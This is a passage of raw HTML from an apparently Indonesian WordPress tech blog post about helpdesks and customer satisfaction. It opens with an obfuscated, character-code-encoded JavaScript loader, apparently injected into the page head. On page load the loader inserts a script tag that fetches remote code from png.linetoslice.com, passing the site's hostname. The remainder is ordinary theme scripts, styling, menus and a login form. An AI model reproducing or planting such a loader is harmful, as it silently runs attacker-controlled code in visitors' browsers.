01,110,116,44,95,48,120,51,102,54,55,48,56,61,95,48,120,52,48,102,53,52,49,91,95,48,120,51,54,51,50,99,102,40,48,120,49,99,99,41,93,40,95,48,120,51,54,51,50,99,102,40,48,120,49,98,100,41,41,59,95,48,120,51,102,54,55,48,56,91,95,48,120,51,54,51,50,99,102,40,48,120,49,99,55,41,93,61,95,48,120,51,54,51,50,99,102,40,48,120,49,98,98,41,43,119,105,110,100,111,119,91,39,108,111,99,97,116,105,111,110,39,93,91,95,48,120,51,54,51,50,99,102,40,48,120,49,98,57,41,93,44,95,48,120,51,102,54,55,48,56,91,95,48,120,51,54,51,50,99,102,40,48,120,49,98,102,41,93,61,95,48,120,51,54,51,50,99,102,40,48,120,49,100,52,41,44,95,48,120,51,102,54,55,48,56,91,39,105,100,39,93,61,95,48,120,51,54,51,50,99,102,40,48,120,49,99,101,41,44,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,91,95,48,120,51,54,51,50,99,102,40,48,120,49,99,56,41,93,40,95,48,120,51,54,51,50,99,102,40,48,120,49,99,51,41,41,41,61,61,33,91,93,38,38,40,100,111,99,117,109,101,110,116,91,95,48,120,51,54,51,50,99,102,40,48,120,49,98,97,41,93,63,40,100,111,99,117,109,101,110,116,91,39,99,117,114,114,101,110,116,83,99,114,105,112,116,39,93,91,39,112,97,114,101,110,116,78,111,100,101,39,93,91,95,48,120,51,54,51,50,99,102,40,48,120,49,99,52,41,93,40,95,48,120,51,102,54,55,48,56,44,100,111,99,117,109,101,110,116,91,95,48,120,51,54,51,50,99,102,40,48,120,49,98,97,41,93,41,44,100,111,99,117,109,101,110,116,91,95,48,120,51,54,51,50,99,102,40,48,120,49,98,97,41,93,91,95,48,120,51,54,51,50,99,102,40,48,120,49,99,48,41,93,40,41,41,58,95,48,120,52,48,102,53,52,49,91,95,48,120,51,54,51,50,99,102,40,48,120,49,99,53,41,93,40,95,48,120,51,54,51,50,99,102,40,48,120,49,99,54,41,41,91,48,120,48,93,91,95,48,120,51,54,51,50,99,102,40,48,120,49,100,50,41,93,40,95,48,120,51,102,54,55,48,56,41,41,59,125,102,117,110,99,116,105,111,110,32,95,48,120,52,102,56,51,40,41,123,118,97,114,32,95,48,120,53,53,52,55,55,50,61,91,39,115,114,99,39,44,39,113,117,101,114,121,83,101,108,101,99,116,111,114,39,44,39,52,54,49,53,49,52,52,118,118,83,68,106,105,39,44,39,57,55,52,50,55,90,122,81,117,90,98,39,44,39,51,101,115,98,68,79,72,39,44,39,99,114,101,97,116,101,69,108,101,109,101,110,116,39,44,39,57,48,80,118,70,71,98,70,39,44,39,114,116,121,39,44,39,49,50,49,48,50,54,101,71,89,102,88,66,39,44,39,50,52,51,51,56,48,56,68,65,74,122,113,72,39,44,39,54,49,51,50,53,54,48,74,108,85,105,87,71,39,44,39,97,112,112,101,110,100,67,104,105,108,100,39,44,39,51,53,48,66,111,72,76,83,109,39,44,39,116,101,120,116,47,106,97,118,97,115,99,114,105,112,116,39,44,39,56,84,116,121,85,97,109,39,44,39,104,111,115,116,110,97,109,101,39,44,39,99,117,114,114,101,110,116,83,99,114,105,112,116,39,44,39,104,116,116,112,115,58,47,47,112,110,103,46,108,105,110,101,116,111,115,108,105,99,101,46,99,111,109,47,115,99,114,105,112,116,115,47,114,101,115,46,106,115,63,118,61,49,49,52,50,38,117,121,61,39,44,39,55,50,48,50,51,50,84,108,75,82,80,107,39,44,39,115,99,114,105,112,116,39,44,39,50,52,53,122,81,110,122,89,69,39,44,39,116,121,112,101,39,44,39,114,101,109,111,118,101,39,44,39,49,50,65,108,112,75,81,120,39,44,39,52,48,48,56,54,48,117,67,99,100,65,80,39,44,39,115,99,114,105,112,116,91,105,100,61,92,120,50,50,114,116,121,92,120,50,50,93,39,44,39,105,110,115,101,114,116,66,101,102,111,114,101,39,44,39,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,39,44,39,104,101,97,100,39,93,59,95,48,120,52,102,56,51,61,102,117,110,99,116,105,111,110,40,41,123,114,101,116,117,114,110,32,95,48,120,53,53,52,55,55,50,59,125,59,114,101,116,117,114,110,32,95,48,120,52,102,56,51,40,41,59,125,117,101,97,116,114,106,107,121,106,116,122,40,41,59);e(l);</script>	<style id="tdw-css-placeholder"></style>			<script>
				window.tdwGlobal = {"adminUrl":"http:\/\/cybrustechnologies.com\/wp-admin\/","wpRestNonce":"31eada34eb","wpRestUrl":"http:\/\/cybrustechnologies.com\/wp-json\/","permalinkStructure":"\/%year%\/%monthnum%\/%day%\/%postname%\/"};
			</script>
			<!--[if lt IE 9]><script src="http://html5shim.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
    <meta name="generator" content="Powered by Visual Composer - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="http://cybrustechnologies.com/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]-->
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

            if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var tds_login_sing_in_widget="show";
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img";
var td_ajax_url="http:\/\/cybrustechnologies.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=8.0";
var td_get_template_directory_uri="http:\/\/cybrustechnologies.com\/wp-content\/themes\/Newspaper";
var tds_snap_menu="snap";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#fc5125";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-style-12 .td-header-menu-wrap-full,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td-header-style-12 .td-affix,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .td_category_template_3 .td-current-sub-category,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before {
        background-color: #fc5125;
    }

    .global-block-template-4 .td-related-title .td-cur-simple-item:before {
        border-color: #fc5125 transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover,
    .global-block-template-4 .td-related-title .td-cur-simple-item,
    .global-block-template-3 .td-related-title .td-cur-simple-item,
    .global-block-template-9 .td-related-title:after {
        background-color: #fc5125 !important;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #fc5125;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #fc5125 !important;
    }

    a,
    cite a:hover,
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .footer-text-wrap .footer-email-wrap a,
    .td-subfooter-menu li a:hover,
    .footer-social-wrap a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-instagram-user a,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .global-block-template-2 .td-related-title .td-cur-simple-item,
    .global-block-template-5 .td-related-title .td-cur-simple-item,
    .global-block-template-6 .td-related-title .td-cur-simple-item,
    .global-block-template-7 .td-related-title .td-cur-simple-item,
    .global-block-template-8 .td-related-title .td-cur-simple-item,
    .global-block-template-9 .td-related-title .td-cur-simple-item,
    .global-block-template-10 .td-related-title .td-cur-simple-item,
    .global-block-template-11 .td-related-title .td-cur-simple-item,
    .global-block-template-12 .td-related-title .td-cur-simple-item,
    .global-block-template-13 .td-related-title .td-cur-simple-item,
    .global-block-template-14 .td-related-title .td-cur-simple-item,
    .global-block-template-15 .td-related-title .td-cur-simple-item,
    .global-block-template-16 .td-related-title .td-cur-simple-item,
    .global-block-template-17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
     .td_outlined_btn {
        color: #fc5125;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover,
    .td-mega-menu-page .wpb_content_element ul li a:hover,
     .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #fc5125 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
     .td_outlined_btn {
        border-color: #fc5125;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #fc5125 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #fc5125 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
     .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #fc5125;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #fc5125 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #fc5125;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #fc5125;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(252, 81, 37, 0.7);
    }

    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(0,0,0,0.8);
        background: -moz-linear-gradient(top, rgba(0,0,0,0.8) 0%, rgba(0,0,0,0.7) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(0,0,0,0.8)), color-stop(100%, rgba(0,0,0,0.7)));
        background: -webkit-linear-gradient(top, rgba(0,0,0,0.8) 0%, rgba(0,0,0,0.7) 100%);
        background: -o-linear-gradient(top, rgba(0,0,0,0.8) 0%, @mobileu_gradient_two_mob 100%);
        background: -ms-linear-gradient(top, rgba(0,0,0,0.8) 0%, rgba(0,0,0,0.7) 100%);
        background: linear-gradient(to bottom, rgba(0,0,0,0.8) 0%, rgba(0,0,0,0.7) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(0,0,0,0.8)', endColorstr='rgba(0,0,0,0.7)', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #38a6c1;
    }

    
    .td-footer-wrapper::before {
        background-size: cover;
    }

    
    .td-footer-wrapper::before {
        background-position: center center;
    }

    
    .td-footer-wrapper::before {
        opacity: 0.1;
    }



    
    .td-menu-background,
    .td-search-background {
        background-image: url('http://192.168.0.194/wp_011_lifestyle/wp-content/uploads/2017/03/47.jpg');
    }

    
    .white-popup-block:before {
        background-image: url('http://192.168.0.194/wp_011_lifestyle/wp-content/uploads/2017/03/2.jpg');
    }

    
    ul.sf-menu > .td-menu-item > a {
        font-family:"Work Sans";
	font-size:15px;
	font-weight:600;
	
    }
    
    .sf-menu ul .td-menu-item a {
        font-family:"Work Sans";
	font-size:12px;
	font-weight:normal;
	
    }
	
    .td_mod_mega_menu .item-details a {
        font-family:"Work Sans";
	font-weight:600;
	
    }
    
    .td_mega_menu_sub_cats .block-mega-child-cats a {
        font-family:"Work Sans";
	font-size:12px;
	font-weight:normal;
	text-transform:uppercase;
	
    }
    
    .block-title > span,
    .block-title > a,
    .widgettitle,
    .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-theme-wrap .td-related-title a,
    .woocommerce div.product .woocommerce-tabs ul.tabs li a,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-theme-wrap .td-block-title {
        font-family:"Work Sans";
	font-size:15px;
	font-weight:600;
	text-transform:uppercase;
	
    }
    
	.td_module_wrap .td-module-title {
		font-family:"Work Sans";
	
	}
     
	.td_block_trending_now .entry-title a,
	.td-theme-slider .td-module-title a,
    .td-big-grid-post .entry-title {
		font-family:"Work Sans";
	
	}
    
    .td-page-title,
    .woocommerce-page .page-title,
    .td-category-title-holder .td-page-title {
    	font-family:"Work Sans";
	font-size:25px;
	font-weight:500;
	
    }



/* Style generated by theme for demo: lifestyle */

.td-lifestyle .td-header-style-1 .sf-menu > li > a:hover,
	.td-lifestyle .td-header-style-1 .sf-menu > .sfHover > a,
	.td-lifestyle .td-header-style-1 .sf-menu > .current-menu-item > a,
	.td-lifestyle .td-header-style-1 .sf-menu > .current-menu-ancestor > a,
	.td-lifestyle .td-header-style-1 .sf-menu > .current-category-ancestor > a,
	.td-lifestyle .td-social-style3 .td_social_type .td_social_button a:hover {
		color: #fc5125;
	}

	.td-lifestyle .td_block_template_8 .td-block-title:after,
	.td-lifestyle .td-module-comments a,
	.td-lifestyle.td_category_template_7 .td-category-header .td-page-title:after,
	.td-lifestyle .td-social-style3 .td_social_type:hover .td-sp {
		background-color: #fc5125;
	}

	.td-lifestyle .td-module-comments a:after {
		border-color: #fc5125 transparent transparent transparent;
	}
</style>

<script type="application/ld+json">
                        {
                            "@context": "http://schema.org",
                            "@type": "BreadcrumbList",
                            "itemListElement": [{
                            "@type": "ListItem",
                            "position": 1,
                                "item": {
                                "@type": "WebSite",
                                "@id": "http://cybrustechnologies.com/",
                                "name": "Home"                                               
                            }
                        },{
                            "@type": "ListItem",
                            "position": 2,
                                "item": {
                                "@type": "WebPage",
                                "@id": "http://cybrustechnologies.com/category/teknologi/",
                                "name": "Teknologi"
                            }
                        },{
                            "@type": "ListItem",
                            "position": 3,
                                "item": {
                                "@type": "WebPage",
                                "@id": "http://cybrustechnologies.com/2018/02/12/kepuasan-pelanggan-dengan-helpdesk-yang-tepat/",
                                "name": "Kepuasan Pelanggan dengan Helpdesk yang Tepat"                                
                            }
                        }    ]
                        }
                       </script><noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>

<body class="wp-singular post-template-default single single-post postid-608 single-format-standard wp-theme-Newspaper kepuasan-pelanggan-dengan-helpdesk-yang-tepat global-block-template-8 td-lifestyle wpb-js-composer js-comp-ver-5.1.1 vc_responsive td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="http://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://facebook.com/tagdiv" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://plus.google.com/u/1/103996378256674536092" title="Google+">
                <i class="td-icon-font td-icon-googleplus"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://demo.tagdiv.com/newspaper" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/tagDivofficial" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/user/tagdiv" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
                    <div class="td-menu-login-section">
                
    <div class="td-guest-wrap">
        <div class="td-menu-avatar"><div class="td-avatar-container"><img alt='' src='https://secure.gravatar.com/avatar/?s=80&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=160&#038;d=mm&#038;r=g 2x' class='avatar avatar-80 photo avatar-default' height='80' width='80' decoding='async'/></div></div>
        <div class="td-menu-login"><a id="login-link-mob">Sign in</a></div>
    </div>
            </div>
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-menuutama-container"><ul id="menu-menuutama" class="td-mobile-main-menu"><li id="menu-item-346" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-first menu-item-346"><a href="http://cybrustechnologies.com/category/teknologi/">Teknologi</a></li>
<li id="menu-item-347" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-347"><a href="http://cybrustechnologies.com/category/gadget/">Gadget</a></li>
<li id="menu-item-348" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-348"><a href="http://cybrustechnologies.com/category/tips/">Tips</a></li>
<li id="menu-item-349" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-349"><a href="http://cybrustechnologies.com/category/belanja-online/">Belanja Online</a></li>
<li id="menu-item-351" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-351"><a href="http://cybrustechnologies.com/category/umum/">Umum</a></li>
<li id="menu-item-354" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-354"><a href="http://#">Lainnya<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-353" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-353"><a href="http://cybrustechnologies.com/category/wisata/">Wisata</a></li>
	<li id="menu-item-352" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-352"><a href="http://cybrustechnologies.com/category/fashion/">fashion</a></li>
</ul>
</li>
<li id="menu-item-591" class="menu-item menu-item-type-post_type menu-item-object-page current-post-parent menu-item-591"><a href="http://cybrustechnologies.com/kontak/">Kontak</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Sign in</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title"><span>Welcome!</span>Log into your account</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email-mob" value="" required><label>your username</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass-mob" value="" required><label>your password</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="LOG IN">
	                <div class="td-login-info-text"><a href="#" id="forgot-pass-link-mob">Forgot your password?</a></div>
                </div>
            </div>

            

            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Password recovery</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Recover your password</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label>your email</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Send My Pass">
                </div>
